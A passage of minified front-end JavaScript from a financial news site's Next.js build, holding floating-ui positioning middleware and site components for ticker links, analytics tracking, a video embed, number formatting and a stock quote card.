l(t,c),p=(0,r.TV)((0,r.C0)(o)),h=(0,r.PG)(p),m=f[h],g=f[p];if(a){let e="y"===h?"top":"left",t="y"===h?"bottom":"right",n=m+d[e],i=m-d[t];m=(0,r.qE)(n,m,i)}if(s){let e="y"===p?"top":"left",t="y"===p?"bottom":"right",n=g+d[e],i=g-d[t];g=(0,r.qE)(n,g,i)}let v=u.fn({...t,[h]:m,[p]:g});return{...v,data:{x:v.x-n,y:v.y-i,enabled:{[h]:a,[p]:s}}}}}},D=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n,i,o,a,s;let{placement:u,middlewareData:c,rects:f,initialPlacement:d,platform:p,elements:h}=t,{mainAxis:m=!0,crossAxis:g=!0,fallbackPlacements:v,fallbackStrategy:y="bestFit",fallbackAxisSideDirection:w="none",flipAlignment:x=!0,...b}=(0,r._3)(e,t);if(null!=(n=c.arrow)&&n.alignmentOffset)return{};let E=(0,r.C0)(u),L=(0,r.TV)(d),T=(0,r.C0)(d)===d,R=await (null==p.isRTL?void 0:p.isRTL(h.floating)),C=v||(T||!x?[(0,r.bV)(d)]:(0,r.WJ)(d)),P="none"!==w;!v&&P&&C.push(...(0,r.lP)(d,x,w,R));let A=[d,...C],S=await l(t,b),k=[],D=(null==(i=c.flip)?void 0:i.overflows)||[];if(m&&k.push(S[E]),g){let e=(0,r.w7)(u,f,R);k.push(S[e[0]],S[e[1]])}if(D=[...D,{placement:u,overflows:k}],!k.every(e=>e<=0)){let e=((null==(o=c.flip)?void 0:o.index)||0)+1,t=A[e];if(t&&("alignment"!==g||L===(0,r.TV)(t)||D.every(e=>(0,r.TV)(e.placement)!==L||e.overflows[0]>0)))return{data:{index:e,overflows:D},reset:{placement:t}};let n=null==(a=D.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:a.placement;if(!n)switch(y){case"bestFit":{let e=null==(s=D.filter(e=>{if(P){let t=(0,r.TV)(e.placement);return t===L||"y"===t}return!0}).map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:s[0];e&&(n=e);break}case"initialPlacement":n=d}if(u!==n)return{reset:{placement:n}}}return{}}}},O=function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){var n,i;let o,a,{placement:s,rects:u,platform:c,elements:f}=t,{apply:d=()=>{},...p}=(0,r._3)(e,t),h=await l(t,p),m=(0,r.C0)(s),g=(0,r.Sg)(s),v="y"===(0,r.TV)(s),{width:y,height:w}=u.floating;"top"===m||"bottom"===m?(o=m,a=g===(await (null==c.isRTL?void 0:c.isRTL(f.floating))?"start":"end")?"left":"right"):(a=m,o="end"===g?"top":"bottom");let x=w-h.top-h.bottom,b=y-h.left-h.right,E=(0,r.jk)(w-h[o],x),L=(0,r.jk)(y-h[a],b),T=!t.middlewareData.shift,R=E,C=L;if(null!=(n=t.middlewareData.shift)&&n.enabled.x&&(C=b),null!=(i=t.middlewareData.shift)&&i.enabled.y&&(R=x),T&&!g){let e=(0,r.T9)(h.left,0),t=(0,r.T9)(h.right,0),n=(0,r.T9)(h.top,0),i=(0,r.T9)(h.bottom,0);v?C=y-2*(0!==e||0!==t?e+t:(0,r.T9)(h.left,h.right)):R=w-2*(0!==n||0!==i?n+i:(0,r.T9)(h.top,h.bottom))}await d({...t,availableWidth:C,availableHeight:R});let P=await c.getDimensions(f.floating);return y!==P.width||w!==P.height?{reset:{rects:!0}}:{}}}},j=function(e){return void 0===e&&(e={}),{name:"hide",options:e,async fn(t){let{rects:n}=t,{strategy:i="referenceHidden",...o}=(0,r._3)(e,t);switch(i){case"referenceHidden":{let e=a(await l(t,{...o,elementContext:"reference"}),n.reference);return{data:{referenceHiddenOffsets:e,referenceHidden:s(e)}}}case"escaped":{let e=a(await l(t,{...o,altBoundary:!0}),n.floating);return{data:{escapedOffsets:e,escaped:s(e)}}}default:return{}}}}},z=e=>({name:"arrow",options:e,async fn(t){let{x:n,y:i,placement:o,rects:l,platform:a,elements:s,middlewareData:u}=t,{element:c,padding:f=0}=(0,r._3)(e,t)||{};if(null==c)return{};let d=(0,r.nI)(f),p={x:n,y:i},h=(0,r.Dz)(o),m=(0,r.sq)(h),g=await a.getDimensions(c),v="y"===h,y=v?"clientHeight":"clientWidth",w=l.reference[m]+l.reference[h]-p[h]-l.floating[m],x=p[h]-l.reference[h],b=await (null==a.getOffsetParent?void 0:a.getOffsetParent(c)),E=b?b[y]:0;E&&await (null==a.isElement?void 0:a.isElement(b))||(E=s.floating[y]||l.floating[m]);let L=E/2-g[m]/2-1,T=(0,r.jk)(d[v?"top":"left"],L),R=(0,r.jk)(d[v?"bottom":"right"],L),C=E-g[m]-R,P=E/2-g[m]/2+(w/2-x/2),A=(0,r.qE)(T,P,C),S=!u.arrow&&null!=(0,r.Sg)(o)&&P!==A&&l.reference[m]/2-(P<T?T:R)-g[m]/2<0,k=S?P<T?P-T:P-C:0;return{[h]:p[h]+k,data:{[h]:A,centerOffset:P-A-k,...S&&{alignmentOffset:k}},reset:S}}}),B=function(e){return void 0===e&&(e={}),{options:e,fn(t){let{x:n,y:i,placement:o,rects:l,middlewareData:a}=t,{offset:s=0,mainAxis:c=!0,crossAxis:f=!0}=(0,r._3)(e,t),d={x:n,y:i},p=(0,r.TV)(o),h=(0,r.PG)(p),m=d[h],g=d[p],v=(0,r._3)(s,t),y="number"==typeof v?{mainAxis:v,crossAxis:0}:{mainAxis:0,crossAxis:0,...v};if(c){let e="y"===h?"height":"width",t=l.reference[h]-l.floating[e]+y.mainAxis,n=l.reference[h]+l.reference[e]-y.mainAxis;m<t?m=t:m>n&&(m=n)}if(f){var w,x;let e="y"===h?"width":"height",t=u.has((0,r.C0)(o)),n=l.reference[p]-l.floating[e]+(t&&(null==(w=a.offset)?void 0:w[p])||0)+(t?0:y.crossAxis),i=l.reference[p]+l.reference[e]+(t?0:(null==(x=a.offset)?void 0:x[p])||0)-(t?y.crossAxis:0);g<n?g=n:g>i&&(g=i)}return{[h]:m,[p]:g}}}},W=(e,t,n)=>{let r=new Map,i={platform:C,...n},l={...i.platform,_c:r};return o(e,t,{...i,platform:l})}},84945:(e,t,n)=>{n.d(t,{BN:()=>h,ER:()=>m,Ej:()=>v,UE:()=>w,UU:()=>g,cY:()=>p,jD:()=>y,we:()=>f});var r=n(41093),i=n(12115),o=n(47650),l="undefined"!=typeof document?i.useLayoutEffect:function(){};function a(e,t){let n,r,i;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((n=e.length)!==t.length)return!1;for(r=n;0!=r--;)if(!a(e[r],t[r]))return!1;return!0}if((n=(i=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!({}).hasOwnProperty.call(t,i[r]))return!1;for(r=n;0!=r--;){let n=i[r];if(("_owner"!==n||!e.$$typeof)&&!a(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function s(e){return"undefined"==typeof window?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function u(e,t){let n=s(e);return Math.round(t*n)/n}function c(e){let t=i.useRef(e);return l(()=>{t.current=e}),t}function f(e){void 0===e&&(e={});let{placement:t="bottom",strategy:n="absolute",middleware:f=[],platform:d,elements:{reference:p,floating:h}={},transform:m=!0,whileElementsMounted:g,open:v}=e,[y,w]=i.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[x,b]=i.useState(f);a(x,f)||b(f);let[E,L]=i.useState(null),[T,R]=i.useState(null),C=i.useCallback(e=>{e!==k.current&&(k.current=e,L(e))},[]),P=i.useCallback(e=>{e!==D.current&&(D.current=e,R(e))},[]),A=p||E,S=h||T,k=i.useRef(null),D=i.useRef(null),O=i.useRef(y),j=null!=g,z=c(g),B=c(d),W=c(v),N=i.useCallback(()=>{if(!k.current||!D.current)return;let e={placement:t,strategy:n,middleware:x};B.current&&(e.platform=B.current),(0,r.rD)(k.current,D.current,e).then(e=>{let t={...e,isPositioned:!1!==W.current};q.current&&!a(O.current,t)&&(O.current=t,o.flushSync(()=>{w(t)}))})},[x,t,n,B,W]);l(()=>{!1===v&&O.current.isPositioned&&(O.current.isPositioned=!1,w(e=>({...e,isPositioned:!1})))},[v]);let q=i.useRef(!1);l(()=>(q.current=!0,()=>{q.current=!1}),[]),l(()=>{if(A&&(k.current=A),S&&(D.current=S),A&&S){if(z.current)return z.current(A,S,N);N()}},[A,S,N,z,j]);let F=i.useMemo(()=>({reference:k,floating:D,setReference:C,setFloating:P}),[C,P]),H=i.useMemo(()=>({reference:A,floating:S}),[A,S]),V=i.useMemo(()=>{let e={position:n,left:0,top:0};if(!H.floating)return e;let t=u(H.floating,y.x),r=u(H.floating,y.y);return m?{...e,transform:"translate("+t+"px, "+r+"px)",...s(H.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}},[n,m,H.floating,y.x,y.y]);return i.useMemo(()=>({...y,update:N,refs:F,elements:H,floatingStyles:V}),[y,N,F,H,V])}let d=e=>({name:"arrow",options:e,fn(t){let{element:n,padding:i}="function"==typeof e?e(t):e;return n&&({}).hasOwnProperty.call(n,"current")?null!=n.current?(0,r.UE)({element:n.current,padding:i}).fn(t):{}:n?(0,r.UE)({element:n,padding:i}).fn(t):{}}}),p=(e,t)=>({...(0,r.cY)(e),options:[e,t]}),h=(e,t)=>({...(0,r.BN)(e),options:[e,t]}),m=(e,t)=>({...(0,r.ER)(e),options:[e,t]}),g=(e,t)=>({...(0,r.UU)(e),options:[e,t]}),v=(e,t)=>({...(0,r.Ej)(e),options:[e,t]}),y=(e,t)=>({...(0,r.jD)(e),options:[e,t]}),w=(e,t)=>({...d(e),options:[e,t]})},86301:(e,t,n)=>{function r(){return"undefined"!=typeof window}function i(e){return a(e)?(e.nodeName||"").toLowerCase():"#document"}function o(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function l(e){var t;return null==(t=(a(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function a(e){return!!r()&&(e instanceof Node||e instanceof o(e).Node)}function s(e){return!!r()&&(e instanceof Element||e instanceof o(e).Element)}function u(e){return!!r()&&(e instanceof HTMLElement||e instanceof o(e).HTMLElement)}function c(e){return!!r()&&"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof o(e).ShadowRoot)}n.d(t,{$4:()=>P,CP:()=>C,L9:()=>R,Ll:()=>a,Lv:()=>h,Ng:()=>c,Tc:()=>E,Tf:()=>g,ZU:()=>d,_m:()=>A,ep:()=>l,eu:()=>T,gJ:()=>b,mq:()=>i,sQ:()=>x,sb:()=>u,v9:()=>function e(t,n,r){var i;void 0===n&&(n=[]),void 0===r&&(r=!0);let l=function e(t){let n=P(t);return T(n)?t.ownerDocument?t.ownerDocument.body:t.body:u(n)&&d(n)?n:e(n)}(t),a=l===(null==(i=t.ownerDocument)?void 0:i.body),s=o(l);if(a){let t=A(s);return n.concat(s,s.visualViewport||[],d(l)?l:[],t&&r?e(t):[])}return n.concat(l,e(l,[],r))},vq:()=>s,zk:()=>o});let f=new Set(["inline","contents"]);function d(e){let{overflow:t,overflowX:n,overflowY:r,display:i}=R(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!f.has(i)}let p=new Set(["table","td","th"]);function h(e){return p.has(i(e))}let m=[":popover-open",":modal"];function g(e){return m.some(t=>{try{return e.matches(t)}catch(e){return!1}})}let v=["transform","translate","scale","rotate","perspective"],y=["transform","translate","scale","rotate","perspective","filter"],w=["paint","layout","strict","content"];function x(e){let t=E(),n=s(e)?R(e):e;return v.some(e=>!!n[e]&&"none"!==n[e])||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||y.some(e=>(n.willChange||"").includes(e))||w.some(e=>(n.contain||"").includes(e))}function b(e){let t=P(e);for(;u(t)&&!T(t);){if(x(t))return t;if(g(t))break;t=P(t)}return null}function E(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}let L=new Set(["html","body","#document"]);function T(e){return L.has(i(e))}function R(e){return o(e).getComputedStyle(e)}function C(e){return s(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function P(e){if("html"===i(e))return e;let t=e.assignedSlot||e.parentNode||c(e)&&e.host||l(e);return c(t)?t.host:t}function A(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/8237-f47de44b3b153e6c.js
body_size: 5786
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8237],{10028:(e,t,r)=>{r.d(t,{BreakpointProvider:()=>c,Q:()=>s});var n=r(95155),a=r(12115);let i={sm:640,md:768,lg:1024,xl:1280,"2xl":1536},o=(0,a.createContext)(null);function l(e){let t=Object.entries(i).sort((e,t)=>{let[,r]=e,[,n]=t;return r-n});for(let r=t.length-1;r>=0;r--){let[n,a]=t[r];if(e>=a)return n}return null}function c(e){let{children:t,debug:r=!1}=e,[c,s]=(0,a.useState)(0),[d,m]=(0,a.useState)(null);(0,a.useEffect)(()=>{{let e=window.innerWidth;s(e),m(l(e))}},[]),(0,a.useEffect)(()=>{let e,t=()=>{clearTimeout(e),e=setTimeout(()=>{let e=window.innerWidth,t=l(e);s(e),t!==d&&m(t)},100)};return window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t),clearTimeout(e)}},[d,r]);let u=(0,a.useCallback)(e=>(function(e,t,r){if("string"==typeof r)return e>=i[r];let{min:n,max:a}=r;return(!n||!(e<i[n]))&&(!a||!(e>=i[a]))})(c,0,e),[c,d]);return(0,a.useEffect)(()=>{},[r,d,c]),(0,n.jsx)(o.Provider,{value:{currentBreakpoint:d,windowWidth:c,isMatch:u},children:t})}function s(){let e=(0,a.useContext)(o);if(!e)throw Error("useBreakpointContext must be used within a BreakpointProvider. Make sure to wrap your component tree with <BreakpointProvider>.");return e}},12034:(e,t,r)=>{r.d(t,{TickerSpan:()=>l});var n=r(95155),a=r(35695),i=r(25578),o=r(53999);let l=e=>{let{symbol:t,exchange:r,percentChange:l,instrumentId:c}=e,s=(0,a.usePathname)(),d=l>=0,m="".concat(d?"+":"").concat(Math.abs(l).toFixed(2),"%");return(0,n.jsxs)("span",{className:"ticker-mention inline-flex items-center font-bold","data-id":c,children:["(",(0,n.jsx)("a",{href:(0,o.oK)(r,t),className:"font-bold hover:underline",onClick:()=>{(0,i.s)("foolcom_article_click","article_content","".concat(t," Ticker"),{symbol:t,exchange:r,instrument_id:c,percent_change:l,link_type:"ticker_symbol"},s)},children:t})," ",(0,n.jsx)("span",{className:(0,o.cn)("ml-1",d?"text-green-900":"text-red-900"),children:m}),")"]})}},25578:(e,t,r)=>{r.d(t,{Infotrack:()=>c,s:()=>l});var n=r(95155),a=r(35695),i=r(12115);let o={hydra_article:"fool_com_article",quote:"fool_com_quotes",investing_news:"fool_com_evergreen",author_archives:"fool_com_evergreen",podcast_home:"fool_com_evergreen",podcast_show:"fool_com_evergreen",podcast_episode:"fool_com_evergreen",wagtail_article_research:"fool_com_evergreen",wagtail_hub:"fool_com_evergreen",wagtail_article_evergreen:"fool_com_evergreen",wagtail_definition:"fool_com_evergreen",wagtail_definition_index:"fool_com_evergreen",wagtail_definition_directory:"fool_com_evergreen",wagtail_aggregator:"fool_com_evergreen",wagtail_standard:"fool_com_evergreen",wagtail_markets:"fool_com_evergreen",wagtail_slideshow:"fool_com_evergreen",unknown:"fool_com_evergreen"},l=function(e,t,r){var n;let a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=arguments.length>4?arguments[4]:void 0;if(!window.Infotrack)return void console.warn("Infotrack not initialized");window.Infotrack.invoked||console.warn("Infotrack library not yet loaded, queuing event for later");let l="/"===(n=i||"/")?"fool_com_home":"/services"===n?"fool_com_services":o[function(e,t){var r,n,a,i,o,l;let c=t;try{/^https?:\/\//i.test(t)&&(c=new URL(t).pathname||"/")}catch(e){}if("object"==typeof e&&null!==e&&"uuid"in e&&"headline"in e&&"bureau"in e)return"hydra_article";if("object"==typeof e&&null!==e&&"meta"in e&&"title"in e&&"object"==typeof e.meta&&null!==e.meta&&"type"in e.meta){let t=function(e){var t;let r=null==(t=e.meta)?void 0:t.type;return r&&({"articles.ArticleResearchPage":"wagtail_article_research","articles.HubPage":"wagtail_hub","hubs.HubPage":"wagtail_hub","articles.ArticleEvergreenPage":"wagtail_article_evergreen","terms.DefinitionPage":"wagtail_definition","definitions.DefinitionPage":"wagtail_definition","terms.DefinitionIndexPage":"wagtail_definition_index","definitions.DefinitionIndexPage":"wagtail_definition_index","terms.DefinitionDirectoryPage":"wagtail_definition_directory","definitions.DefinitionDirectoryPage":"wagtail_definition_directory","aggregators.AggregatorPage":"wagtail_aggregator","pages.StandardPage":"wagtail_standard","markets.MarketsPage":"wagtail_markets","slideshow.SlideshowPage":"wagtail_slideshow"})[r]||"unknown"}(e);if("unknown"!==t)return t}if(a=c,[/^\/quote\/[^\/]+\/?(\?.*)?$/,/^\/quote\/[^\/]+\/[^\/]+\/?$/,/^\/quotes\/[^\/]+\/?$/].some(e=>e.test(a)))return"quote";let s=(i=c).startsWith("/podcasts")?"/podcasts"===i||"/podcasts/"===i?"podcast_home":/^\/podcasts\/[^\/]+\/?$/.test(i)?"podcast_show":/^\/podcasts\/[^\/]+\/[^\/]+\/?$/.test(i)?"podcast_episode":null:null;if(s)return s;let d="/investing/news"===(o=c)||"/investing/news/"===o?"investing_news":/^\/author\/[^\/]+\/?$/.test(o)?"author_archives":null;if(d)return d;let m="/terms"===(l=c)||"/terms/"===l?"wagtail_definition_directory":/^\/terms\/[a-z0-9-]+\/?$/i.test(l)?"wagtail_definition_index":/^\/terms\/[a-z0-9-]+\/[^\/]+\/?$/i.test(l)?"wagtail_definition":null;return m||"unknown"}(void 0,n)],c={category:t,label:r,page_type:function(){if("undefined"!=typeof document){let e=document.querySelector('meta[name="page_type"]');return(null==e?void 0:e.getAttribute("content"))||null}return null}()||l,source:e,...a};window.Infotrack.track(e,c)};function c(){let e=(0,a.usePathname)(),t=(0,i.useRef)(!1),r=function(){let[e,t]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{let e=()=>{t(!0),document.removeEventListener("click",e),document.removeEventListener("scroll",e),document.removeEventListener("keydown",e)};return document.addEventListener("click",e),document.addEventListener("scroll",e),document.addEventListener("keydown",e),()=>{document.removeEventListener("click",e),document.removeEventListener("scroll",e),document.removeEventListener("keydown",e)}},[]),{hasUserInteracted:e}}();return((0,i.useEffect)(()=>{t.current&&window.Infotrack&&window.Infotrack.page(),t.current=!0},[e]),r)?(0,n.jsx)(n.Fragment,{}):null}},45659:(e,t,r)=>{r.r(t),r.d(t,{BrightcoveVideoClient:()=>i});var n=r(95155),a=r(63554);function i(e){let{block:t}=e,r=(()=>{let{minutes:e,seconds:r}=t.value;return e&&r?"".concat(e,"m").concat(r,"s"):e?"".concat(e,"m"):r?"".concat(r,"s"):void 0})(),i=t.value.brightcove_video_id,o=t.value.brightcove_player_id;return(0,n.jsxs)("div",{className:"mb-8 w-full max-w-[960px]",children:[(0,n.jsx)("style",{children:"\n          .video-js.vjs-fluid:not(.vjs-audio-only-mode) {\n            padding-top: 56.25%;\n          }\n        "}),(0,n.jsx)("video",{"data-account":"6275808953001","data-player":o,"data-embed":"default",controls:!0,"data-video-id":i,"data-start-time":r,className:"video-js vjs-fluid","data-testid":"brightcove-video",children:(0,n.jsx)("track",{kind:"captions"})}),(0,n.jsx)(a.default,{src:"https://players.brightcove.net/6275808953001/".concat(o,"_default/index.min.js"),strategy:"lazyOnload","data-testid":"brightcove-script"})]})}},53999:(e,t,r)=>{r.d(t,{cn:()=>i,my:()=>l,oK:()=>o,zS:()=>c});var n=r(52596),a=r(39688);function i(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,a.QP)((0,n.$)(t))}function o(e,t){return t.includes(".")&&(t=t.replace(".","-")),"/quote/".concat(e,"/").concat(t,"/").toLowerCase()}function l(e,t){return(e.includes(".")&&(e=e.replace(".","-")),t)?"/quote/".concat(t,"/").concat(e,"/").toLowerCase():"/quote/".concat(e,"/").toLowerCase()}let c=e=>e.replace(/-([a-z])/g,(e,t)=>t.toUpperCase())},55853:(e,t,r)=>{r.d(t,{CompanyLogo:()=>o});var n=r(95155),a=r(66766),i=r(12115);function o(e){let{symbol:t,companyName:r}=e,[o,l]=(0,i.useState)(!1),c="https://g.foolcdn.com/art/companylogos/mark/".concat(t,".png");return o?(0,n.jsx)("div",{className:"flex h-16 w-16 items-center justify-center rounded-md bg-gray-100 text-gray-500",children:(0,n.jsx)("span",{className:"text-xs font-medium",children:t})}):(0,n.jsx)(a.default,{src:c,alt:"".concat(r," Stock Quote"),width:64,height:64,className:"w-full flex-none object-contain",onError:()=>{l(!0)},onLoad:()=>{l(!1)}})}},69147:(e,t,r)=>{function n(e){let t,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"USD",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};r||(r="USD"),(t="string"==typeof r?r:r.IsoAlphaCode||"USD")&&"string"==typeof t&&3===t.length||(console.warn("Invalid currency code: ".concat(t,", falling back to USD")),t="USD");try{var a;return new Intl.NumberFormat("en-US",{style:"currency",currency:t,minimumFractionDigits:null!=(a=n.minimumFractionDigits)?a:2,maximumFractionDigits:2}).format(e)}catch(r){return console.error("Error formatting currency with code ".concat(t,":"),r),"$".concat(e.toFixed(2))}}function a(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(null==e)return"0.00%";let{addNumberPrefix:r=!1,precision:n=2}=t,a=100*e,i=a.toFixed(n),o=r&&a>0?"+":"";return"".concat(o).concat(i,"%")}function i(e,t){let r;if(null==e)return"-";let n=Math.abs(e);return(r=(r=n>=1e12?"".concat((e/1e12).toFixed(1),"T"):n>=1e9?"".concat((e/1e9).toFixed(1),"B"):n>=1e6?"".concat((e/1e6).toFixed(1),"M"):n>=1e3?"".concat((e/1e3).toFixed(1),"K"):e.toFixed(1)).replace(/\.0([TBMK])?$/,"$1"),t)?"".concat(t," ").concat(r):r}function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:2,n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(null==e)return"-";try{if(n)return new Intl.NumberFormat("en-US",{notation:"compact",compactDisplay:"short",minimumFractionDigits:t,maximumFractionDigits:r}).format(e);return new Intl.NumberFormat("en-US",{minimumFractionDigits:t,maximumFractionDigits:r}).format(e)}catch(t){return console.error("Error formatting number:",t),e.toFixed(r)}}function l(e,t){let r,n,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"USD",i=arguments.length>3?arguments[3]:void 0,o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],l=e;t&&(l=e*({thousands:1e3,millions:1e6,billions:1e9,trillions:1e12})[t]),l>1e12?(r=l/1e12,n=o?" trillion":"T"):l>1e9?(r=l/1e9,n=o?" billion":"B"):l>1e6?(r=l/1e6,n=o?" million":"M"):(r=l/1e3,n=o?" thousand":"K");let c=null!=i?i:r/10>1?0:1;try{return new Intl.NumberFormat("en-US",{style:"currency",currency:a,maximumFractionDigits:c}).format(r)+n}catch(e){return""}}r.d(t,{ZV:()=>o,l9:()=>a,sz:()=>i,up:()=>l,vv:()=>n})},69803:(e,t,r)=>{r.d(t,{CompanyCardClient:()=>p});var n=r(95155),a=r(63789),i=r(22263),o=r(20203),l=r(73926),c=r(55028),s=r(12115),d=r(85905),m=r(53999),u=r(69147),g=r(55853),f=r(78587);let h=(0,c.default)(()=>Promise.all([r.e(9641),r.e(2759),r.e(7255),r.e(5909),r.e(6969),r.e(2976),r.e(114),r.e(9613),r.e(838),r.e(873),r.e(4707),r.e(3050)]).then(r.bind(r,73050)),{loadableGenerated:{webpack:()=>[73050]},ssr:!1,loading:()=>(0,n.jsx)("div",{className:"flex h-[300px] items-center justify-center",children:(0,n.jsx)("div",{className:"h-8 w-8 animate-spin rounded-full border-4 border-gray-300 border-t-cyan-600"})})}),x={YTD:{label:"YTD",timeFrame:"YTD",precision:"Day"},OneWeek:{label:"1w",timeFrame:"OneWeek",precision:"Day"},OneMonth:{label:"1m",timeFrame:"OneMonth",precision:"Day"},ThreeMonth:{label:"3m",timeFrame:"ThreeMonth",precision:"Day"},SixMonth:{label:"6m",timeFrame:"SixMonth",precision:"Day"},OneYear:{label:"1y",timeFrame:"OneYear",precision:"Day"},FiveYear:{label:"5y",timeFrame:"FiveYear",precision:"Day"}},p=e=>{let{companyData:t,defaultPeriod:r,collapseOnLoad:c,showBenchmarkCompareOnLoad:p}=e,v=(0,d.dv)("lg"),y=!v||c,[w,b]=(0,s.useState)(!y);(0,s.useEffect)(()=>{b(!(!v||c))},[v,c]);let _=t.quoteData.amountChange>=0;function j(e){return null!=e&&""!==e&&0!==e&&"N/A"!==e}let k=t.symbol.includes(":")?t.symbol.split(":")[1]:t.symbol;return(0,n.jsxs)("section",{className:"shadow-card mb-[40px] border border-gray-300",children:[(0,n.jsxs)("div",{className:"flex flex-wrap place-content-between",children:[(0,n.jsxs)("div",{className:"flex w-full place-items-center lg:w-3/4",children:[(0,n.jsx)("div",{className:"p-[8px] text-center",style:{width:"95px"},children:(0,n.jsx)("button",{onClick:()=>b(!w),className:"p-[16px]",children:(0,n.jsx)("small",{className:"text-sm leading-normal",children:w?(0,n.jsxs)("div",{className:"flex flex-col items-center gap-2",children:[(0,n.jsx)(a.A,{className:"h-4 w-4"}),"Collapse"]}):(0,n.jsxs)("div",{className:"flex flex-col items-center gap-2",children:[(0,n.jsx)(i.A,{className:"h-4 w-4"}),"Expand"]})})})}),(0,n.jsx)("div",{className:"py-4 pr-4",children:(0,n.jsx)(g.CompanyLogo,{symbol:k,companyName:t.name})}),(0,n.jsxs)("div",{className:"pr-[16px]",children:[(0,n.jsx)("h2",{className:"text-h5 mb-0 leading-normal font-medium",children:(0,n.jsxs)(f.TrackedLink,{className:"text-cyan-800 hover:text-cyan-700",href:(0,m.oK)(t.exchange,k),trackAction:"foolcom_article_click",trackCategory:"article_company_card",trackLink:"".concat(t.exchange,": ").concat(k),children:[t.exchange,": ",k]})}),(0,n.jsx)("div",{className:"text-md leading-[1] font-medium text-gray-800",children:t.name})]})]}),(0,n.jsxs)("div",{className:"flex w-full place-items-center lg:w-1/4",children:[(0,n.jsxs)("div",{className:(0,m.cn)("h-full w-5/6 bg-green-200 px-4 py-2.5 lg:text-right",_?"bg-green-200":"bg-red-200"),children:[(0,n.jsx)("div",{className:"mb-[2px] text-[10px] text-gray-800",children:"Today's Change"}),(0,n.jsxs)("div",{className:(0,m.cn)("mb-6 text-[18px] leading-none font-medium",_?"text-green-900":"text-red-900"),children:["(",t.quoteData.percentChange.toFixed(2),"%) $",t.quoteData.amountChange.toFixed(2)]}),(0,n.jsx)("div",{className:"mb-[2px] text-[10px] text-gray-800",children:"Current Price"}),(0,n.jsxs)("div",{className:"text-gray-1100 text-[18px] leading-none font-medium",children:["$",t.quoteData.currentPrice.toFixed(2)]})]}),(0,n.jsx)("div",{className:(0,m.cn)("flex h-full w-1/6 items-center justify-center py-2.5",_?"bg-green-900":"bg-red-900"),children:_?(0,n.jsx)(o.A,{className:"h-6 w-6 text-white"}):(0,n.jsx)(l.A,{className:"h-6 w-6 text-white"})})]})]}),(0,n.jsxs)("div",{className:(0,m.cn)("flex flex-wrap overflow-hidden transition-all duration-300",w?"h-auto":"h-0"),children:[(0,n.jsx)("div",{className:"w-full border-t border-gray-300 p-2 lg:w-3/4 lg:border-r lg:p-6",children:w&&(0,n.jsx)(h,{instrumentId:t.instrumentId,showBenchmarkCompare:!0,showBenchmarkCompareOnLoad:p,defaultPeriod:r,chartHeight:300,periodControls:Object.keys(x)},"chart-".concat(t.instrumentId))}),(0,n.jsxs)("div",{className:"w-full p-2 lg:w-1/4 lg:p-4",children:[(0,n.jsx)("h3",{className:"text-gray-1100 text-md my-[22px] leading-snug font-bold uppercase",children:"Key Data Points"}),(0,n.jsxs)("div",{className:"text-gray-1100 my-[14px] grid grid-cols-2 text-sm",children:[j(t.quoteData.marketCap)&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Market Cap"}),(0,n.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:(0,u.up)(Number(t.quoteData.marketCap))})]}),j(t.quoteData.dailyLow)&&j(t.quoteData.dailyHigh)&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Day's Range"}),(0,n.jsxs)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:["$",t.quoteData.dailyLow.toFixed(2)," - $",t.quoteData.dailyHigh.toFixed(2)]})]}),j(t.quoteData.fiftyTwoWeekLow)&&j(t.quoteData.fiftyTwoWeekHigh)&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"52wk Range"}),(0,n.jsxs)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:["$",t.quoteData.fiftyTwoWeekLow.toFixed(2)," - 